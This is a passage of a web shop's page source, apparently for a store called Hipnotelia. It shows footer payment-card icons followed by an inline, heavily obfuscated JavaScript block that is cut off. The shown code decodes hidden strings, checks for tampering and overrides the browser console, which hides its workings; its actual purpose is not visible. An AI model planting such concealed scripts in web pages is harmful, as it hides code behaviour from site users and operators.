8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Hipnotelia</a></small>
        
</div>
    </div>
  </div>
</footer>


<script>
(function(_0x17ffea,_0x47d14e){function _0x2b397a(_0x460192,_0x4a0ecb,_0x27a004,_0x46c827){return _0x54b0(_0x460192- -0x3d4,_0x46c827);}function _0x5371ed(_0x4aa607,_0x3ce580,_0x53958d,_0x43c346){return _0x54b0(_0x4aa607-0x21,_0x43c346);}var _0x56270b=_0x17ffea();while(!![]){try{var _0x459dee=-parseInt(_0x5371ed(0x1d4,0x1f2,0x205,0x1cf))/(-0xc5*-0x29+-0x1c92+-0x1*0x2fa)+-parseInt(_0x5371ed(0x1b4,0x1ea,0x1e7,0x160))/(-0x1ec4+0x16e+0x1d58)+parseInt(_0x2b397a(-0x20f,-0x236,-0x21c,-0x20b))/(-0x151a+-0x1*0x1e6f+0x338c)+parseInt(_0x2b397a(-0x23a,-0x232,-0x29c,-0x20e))/(0x116a+-0xa*0x85+-0xc34)+parseInt(_0x2b397a(-0x1eb,-0x232,-0x18f,-0x1ac))/(0x5*-0x70d+0x22ce+0x78)*(parseInt(_0x2b397a(-0x23d,-0x281,-0x255,-0x20d))/(-0x2064+0x1d57+0x313))+parseInt(_0x5371ed(0x1f4,0x242,0x1e8,0x198))/(-0x4f6*0x1+-0x1098+0x1*0x1595)+parseInt(_0x2b397a(-0x1d7,-0x1c1,-0x239,-0x1ba))/(-0xbf*-0x6+-0x24a1*0x1+-0x499*-0x7);if(_0x459dee===_0x47d14e)break;else _0x56270b['push'](_0x56270b['shift']());}catch(_0x103f96){_0x56270b['push'](_0x56270b['shift']());}}}(_0xe1f9,0x14d311+-0xb*0x19269+0x2*0x47b1e));var _0x18641d=(function(){function _0x4b23bd(_0x40de19,_0x426dc8,_0x4becba,_0x21daf3){return _0x54b0(_0x426dc8-0x371,_0x40de19);}function _0x606717(_0x16891e,_0x4ec43d,_0x46e7ca,_0x222b37){return _0x54b0(_0x4ec43d-0x273,_0x222b37);}var _0x1ee3ee={};_0x1ee3ee[_0x4b23bd(0x540,0x573,0x5d2,0x588)]=function(_0x4dc210,_0x237ff6){return _0x4dc210===_0x237ff6;},_0x1ee3ee[_0x4b23bd(0x575,0x516,0x561,0x503)]=_0x4b23bd(0x526,0x4d0,0x476,0x49b),_0x1ee3ee['dVdxk']=_0x606717(0x46b,0x41b,0x45d,0x3f0)+'+$',_0x1ee3ee[_0x606717(0x3c0,0x3ff,0x3c6,0x3c0)]=function(_0x52feb8,_0x4c8726){return _0x52feb8!==_0x4c8726;},_0x1ee3ee[_0x4b23bd(0x577,0x533,0x514,0x591)]=_0x4b23bd(0x499,0x4f1,0x52e,0x551),_0x1ee3ee['refUZ']='ACVxs';var _0x182993=_0x1ee3ee,_0x778df5=!![];return function(_0xb8591c,_0x58385a){var _0x5a5a13={};function _0x577bb3(_0x53a9e5,_0x5984c0,_0x5e1d89,_0x5da406){return _0x4b23bd(_0x53a9e5,_0x5e1d89- -0x167,_0x5e1d89-0x2a,_0x5da406-0x177);}_0x5a5a13['iMgxu']=_0x182993[_0x577bb3(0x413,0x3d9,0x427,0x476)];function _0x2bbb61(_0x56ec20,_0x5ba48a,_0x32089e,_0x312fbc){return _0x606717(_0x56ec20-0xb7,_0x56ec20- -0x364,_0x32089e-0x14b,_0x5ba48a);}var _0x1d5a2=_0x5a5a13;if(_0x182993['wnqQB'](_0x182993[_0x2bbb61(0xd1,0x130,0xcb,0x102)],_0x182993['refUZ'])){var _0x502e56=_0x778df5?function(){function _0x5bd1d0(_0x3e203d,_0x4236d4,_0x430f56,_0x498fa5){return _0x577bb3(_0x498fa5,_0x4236d4-0x142,_0x3e203d-0x2a,_0x498fa5-0x14f);}function _0x2b7490(_0x2f8687,_0x37611a,_0x21221b,_0x2b9777){return _0x2bbb61(_0x2f8687-0x38,_0x37611a,_0x21221b-0x135,_0x2b9777-0x1a9);}if(_0x182993[_0x5bd1d0(0x436,0x441,0x44a,0x47b)](_0x182993[_0x5bd1d0(0x3d9,0x38c,0x385,0x3e6)],_0x2b7490(0x152,0x192,0x151,0xef))){if(_0xf742ad){var _0x54877e=_0x2c2f6b['apply'](_0x3c9382,arguments);return _0x2c4618=null,_0x54877e;}}else{if(_0x58385a){var _0x57916b=_0x58385a[_0x2b7490(0x162,0x10e,0x119,0x1b1)](_0xb8591c,arguments);return _0x58385a=null,_0x57916b;}}}:function(){};return _0x778df5=![],_0x502e56;}else return _0x4691e9[_0x2bbb61(0xe6,0x120,0x113,0x8e)]()[_0x2bbb61(0xf3,0xa1,0x152,0x13d)](_0x1d5a2['iMgxu'])[_0x577bb3(0x40e,0x3d7,0x3e1,0x429)]()[_0x577bb3(0x43a,0x428,0x3d7,0x3ce)+'r'](_0x2dc721)[_0x2bbb61(0xf3,0xd5,0xe3,0x127)](_0x1d5a2[_0x2bbb61(0x98,0x76,0xc1,0xd2)]);};}());function _0x388c96(_0x1982b9,_0xd3db5,_0x2406aa,_0x33fa0b){return _0x54b0(_0x2406aa- -0x176,_0x33fa0b);}function _0x54b0(_0x2a3b8a,_0x2191ee){var _0x3bb506=_0xe1f9();return _0x54b0=function(_0x286757,_0x32d695){_0x286757=_0x286757-(-0x1766+0x14f9+0x3c7);var _0x5993bd=_0x3bb506[_0x286757];if(_0x54b0['NcJiaS']===undefined){var _0x9de55=function(_0xd83e69){var _0x43097b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1135c2='',_0x857e9a='',_0xbb337c=_0x1135c2+_0x9de55;for(var _0x1f7578=-0x3d*0x7a+0x36d+-0x5*-0x521,_0x36d933,_0x1e2db6,_0x2b2ca8=-0x95*0x34+-0x13bc+0x5*0xa00;_0x1e2db6=_0xd83e69['charAt'](_0x2b2ca8++);~_0x1e2db6&&(_0x36d933=_0x1f7578%(-0x3be*0x6+0x7*0x76+0x99f*0x2)?_0x36d933*(-0x723+0x381+-0x8e*-0x7)+_0x1e2db6:_0x1e2db6,_0x1f7578++%(0x21e7+0x1b44+-0x3d27))?_0x1135c2+=_0xbb337c['charCodeAt'](_0x2b2ca8+(0x1*0x185+0x1c9e+-0x43*0x73))-(0x91*-0x25+-0x1f6*-0x5+-0x3*-0x3bb)!==-0xec7+0x342+-0x3d7*-0x3?String['fromCharCode'](0x12bf+-0x191*0x1+-0x102f&_0x36d933>>(-(0x23f1*-0x1+-0x2*-0x2e3+-0x3*-0xa0f)*_0x1f7578&0x14f+-0x59f*-0x5+-0x21*0xe4)):_0x1f7578:0x1db+-0x140*0x19+-0x12d*-0x19){_0x1e2db6=_0x43097b['indexOf'](_0x1e2db6);}for(var _0x35e357=0x235c+0x14c9+-0x3825,_0x172a26=_0x1135c2['length'];_0x35e357<_0x172a26;_0x35e357++){_0x857e9a+='%'+('00'+_0x1135c2['charCodeAt'](_0x35e357)['toString'](-0x2cc+0x878+-0x59c))['slice'](-(-0x30d+-0x1390*-0x1+-0x1*0x1081));}return decodeURIComponent(_0x857e9a);};_0x54b0['xoLcWc']=_0x9de55,_0x2a3b8a=arguments,_0x54b0['NcJiaS']=!![];}var _0x2b6608=_0x3bb506[0x22a2+-0x5b9+-0x1ce9],_0x3ede08=_0x286757+_0x2b6608,_0x1de4c0=_0x2a3b8a[_0x3ede08];if(!_0x1de4c0){var _0x40a635=function(_0x1fccc5){this['ORnzlE']=_0x1fccc5,this['yeCZQO']=[-0x182*0x1+0x1c81+-0x1afe,0x1be7+-0x893+-0x1354,0x78a*-0x1+-0x1*-0x7c+0x70e],this['PwnLgq']=function(){return'newState';},this['pYvkuB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GTRIyO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x40a635['prototype']['wKbhYE']=function(){var _0x2f8c24=new RegExp(this['pYvkuB']+this['GTRIyO']),_0x3211b3=_0x2f8c24['test'](this['PwnLgq']['toString']())?--this['yeCZQO'][-0x2*0xf61+0xfb+-0xee4*-0x2]:--this['yeCZQO'][0x6*-0x3d7+0x2*-0xdd3+0x32b0];return this['HIReZR'](_0x3211b3);},_0x40a635['prototype']['HIReZR']=function(_0x254a43){if(!Boolean(~_0x254a43))return _0x254a43;return this['ijJjMz'](this['ORnzlE']);},_0x40a635['prototype']['ijJjMz']=function(_0x674f17){for(var _0x24f3b5=0x16a9+0x1*0x9b6+0x205f*-0x1,_0x49715f=this['yeCZQO']['length'];_0x24f3b5<_0x49715f;_0x24f3b5++){this['yeCZQO']['push'](Math['round'](Math['random']())),_0x49715f=this['yeCZQO']['length'];}return _0x674f17(this['yeCZQO'][0x1f82*-0x1+0x17a4+0x7de]);},new _0x40a635(_0x54b0)['wKbhYE'](),_0x5993bd=_0x54b0['xoLcWc'](_0x5993bd),_0x2a3b8a[_0x3ede08]=_0x5993bd;}else _0x5993bd=_0x1de4c0;return _0x5993bd;},_0x54b0(_0x2a3b8a,_0x2191ee);}var _0x3b60df=_0x18641d(this,function(){var _0x5ba6da={};_0x5ba6da[_0x2696f6(0x372,0x33b,0x351,0x2f6)]=_0x2696f6(0x2ba,0x2db,0x28a,0x295)+'+$';function _0x2696f6(_0x4bb679,_0x488dcb,_0x2f48a4,_0x338c4c){return _0x54b0(_0x488dcb-0x133,_0x4bb679);}function _0x4c2072(_0x2207e4,_0x5f2fab,_0x4334e4,_0x3e887e){return _0x54b0(_0x4334e4- -0x1be,_0x2207e4);}var _0x57ac89=_0x5ba6da;return _0x3b60df[_0x4c2072(-0x1c,0x34,0x19,0x41)]()[_0x4c2072(0x76,0x58,0x26,0x50)](_0x57ac89['iKRpj'])[_0x2696f6(0x35c,0x30a,0x2ac,0x30e)]()[_0x4c2072(0x6f,0x50,0xf,0xf)+'r'](_0x3b60df)[_0x2696f6(0x2e0,0x317,0x2b5,0x320)](_0x4c2072(-0x4,-0x3b,-0x16,0x12)+'+$');});_0x3b60df();var _0x202175=(function(){var _0x3c3912={'thuZN':_0x31aacf(-0x151,-0x184,-0x1a3,-0x189),'apwtU':_0x31aacf(-0x1da,-0x1d4,-0x1a1,-0x1f3),'IBnqY':_0x31aacf(-0x1e7,-0x235,-0x233,-0x186),'IJEfT':function(_0x265c2a,_0x209024){return _0x265c2a+_0x209024;},'wFkPS':function(_0x1bc7e0){return _0x1bc7e0();},'srZUQ':function(_0xe18ce2,_0x370c65){return _0xe18ce2<_0x370c65;},'nISHR':function(_0x17243b,_0x2a64e4){return _0x17243b===_0x2a64e4;},'VhKzI':'ojqdT'},_0x15dbed=!![];function _0x31aacf(_0x26abf3,_0x45eed6,_0x395095,_0x5ad4ca){return _0x54b0(_0x26abf3- -0x34a,_0x395095);}function _0x2e422b(_0x33eccc,_0xb41c5b,_0x57adb9,_0xfb184c){return _0x54b0(_0xb41c5b-0x148,_0xfb184c);}return function(_0x53f0a8,_0x384b36){var _0x259471={'VVqUJ':_0x3c3912[_0x339a2d(0x5d2,0x561,0x594,0x576)],'pbVnc':_0x3c3912['apwtU'],'cDEmk':_0x3c3912[_0x339a2d(0x5aa,0x579,0x567,0x5a2)],'TkHFv':_0x305ac9(0x219,0x248,0x22b,0x24a),'FIyKB':'table','pzawZ':_0x339a2d(0x5d0,0x5a9,0x5b3,0x552),'HcYpw':function(_0x5b1a2b,_0x476b69){return _0x3c3912['IJEfT'](_0x5b1a2b,_0x476b69);},'BmbzW':_0x339a2d(0x626,0x5e1,0x5df,0x63f)+_0x305ac9(0x25d,0x250,0x217,0x277),'fPrQq':_0x305ac9(0x215,0x26b,0x214,0x25d)+_0x305ac9(0x24e,0x20c,0x1f5,0x1df)+'rn\x20this\x22)('+'\x20)','MrANF':function(_0x4e46ca){function _0x500062(_0x4e7709,_0x598bfc,_0x3460cd,_0x1213f8){return _0x305ac9(_0x598bfc,_0x598bfc-0x8c,_0x3460cd- -0x3b,_0x1213f8-0x51);}return _0x3c3912[_0x500062(0x163,0x16a,0x1b1,0x1a2)](_0x4e46ca);},'CCNNZ':function(_0x1a779a,_0x3a0813){function _0x4a657(_0x303e1d,_0x34fb34,_0x1e5095,_0x198753){return _0x339a2d(_0x303e1d-0x16f,_0x1e5095,_0x34fb34- -0x333,_0x198753-0x1a7);}return _0x3c3912[_0x4a657(0x26e,0x243,0x28d,0x239)](_0x1a779a,_0x3a0813);}};function _0x339a2d(_0x327d61,_0x573d6b,_0x31cd20,_0x3a1d34){return _0x2e422b(_0x327d61-0x13,_0x31cd20-0x281,_0x31cd20-0x170,_0x573d6b);}function _0x305ac9(_0x35d6f5,_0x5eae9c,_0x16a0ee,_0x10b11b){return _0x31aacf(_0x16a0ee-0x37b,_0x5eae9c-0xd7,_0x35d6f5,_0x10b11b-0x80);}if(_0x3c3912['nISHR'](_0x3c3912[_0x339a2d(0x562,0x585,0x57a,0x537)],_0x3c3912[_0x339a2d(0x5aa,0x550,0x57a,0x548)])){var _0x20081f=_0x15dbed?function(){if(_0x384b36){var _0x3dbba9=_0x384b36['apply'](_0x53f0a8,arguments);return _0x384b36=null,_0x3dbba9;}}:function(){};return _0x15dbed=![],_0x20081f;}else{var _0x43d943=_0x259471['VVqUJ']['split']('|'),_0x1bdc73=-0xadc+0xf2c+-0x450;while(!![]){switch(_0x43d943[_0x1bdc73++]){case'0':var _0xba91b6=[_0x339a2d(0x528,0x52d,0x52a,0x508),_0x259471[_0x305ac9(0x1d2,0x19b,0x1e6,0x242)],'info',_0x259471[_0x339a2d(0x551,0x530,0x590,0x579)],_0x259471[_0x339a2d(0x576,0x512,0x524,0x4ec)],_0x259471['FIyKB'],_0x259471[_0x339a2d(0x5ce,0x5e5,0x588,0x55e)]];continue;case'1':var _0x284201;continue;case'2':try{var _0x4d88af=_0x25cd05(_0x259471[_0x339a2d(0x520,0x578,0x526,0x55c)](_0x259471[_0x339a2d(0x59e,0x52e,0x56d,0x574)],_0x259471[_0x339a2d(0x5f7,0x54f,0x5a2,0x5d9)])+');');_0x284201=_0x259471[_0x339a2d(0x564,0x5ee,0x59f,0x5d6)](_0x4d88af);}catch(_0x311893){_0x284201=_0x51beae;}continue;case'3':var _0x5c75cd=_0x284201['console']=_0x284201[_0x339a2d(0x5ec,0x5cc,0x5d6,0x5ff)]||{};continue;case'4':for(var _0x4bf786=-0x844+0xc8a*0x1+-0x446;_0x259471[_0x305ac9(0x191,0x1e1,0x1da,0x1f0)](_0x4bf786,_0xba91b6['length']);_0x4bf786++){var 